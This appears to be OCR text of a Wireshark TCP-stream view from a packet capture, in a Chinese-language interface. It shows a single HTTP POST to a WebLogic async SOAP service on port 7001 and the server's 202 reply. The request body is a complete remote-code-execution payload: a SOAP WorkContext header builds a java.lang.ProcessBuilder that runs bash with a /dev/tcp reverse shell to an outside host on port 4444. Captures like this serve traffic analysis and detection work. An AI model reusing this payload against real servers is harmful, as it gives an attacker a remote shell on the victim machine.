 Wireshark · 追踪 TCP 流 (tcp.stream eq 263) · tcpdump.pcap
POST /_async/AsyncResponseService HTTP/1.1
Host: 192.168.40.1:7001
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chr
ome/129.0.0.0 Safari/537.36
SOAPAction:
Content-Type: text/xml
Content-Length: 825
<soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"xmlns:wsa="http://www.w3.or
g/2005/08/addressing"xmlns:asy="http://www.bea.com/async/AsyncResponseService"><soapenv:Header><wsa:Ac
tion>ldCjyEp5ApaFJbQg0hNu</wsa:Action><wsa:RelatesTo>c6C31gAonfSHjLH4gIQW</wsa:RelatesTo><work:WorkCon
text xmlns:work="http://bea.com/2004/06/soap/workarea/"><void class="java.lang.ProcessBuilder"><array
class="java.lang.String" length="3"><void index="0"><string>/bin/bash</string></void><void index="1"><
string>-c</string></void><void index="2"><string>bash -c '0&lt;&amp;60-;exec 60&lt;&gt;/dev/tcp/192.16
8.162.12/4444;sh &lt;&amp;60 &gt;&amp;60 2&gt;&amp;60'</string></void></array><void method="start"/></
void></work:WorkContext></soapenv:Header><soapenv:Body><asy:onAsyncDelivery/></soapenv:Body></soapenv:
Envelope>HTTP/1.1 202 Accepted
Date: Sat, 22 Mar 2025 08:30:12 GMT
Content-Length: 0
X-Powered-By: Servlet/2.5 JSP/2.1
请求体
1 客户端 分组, 1 服务器 分组, 1 turn(s)
整个对话 (1202 bytes)
Show data as
ASCII
流
263
查找:
查找下一个(N)
滤掉此流
打印
另存为…
返回
关闭
帮助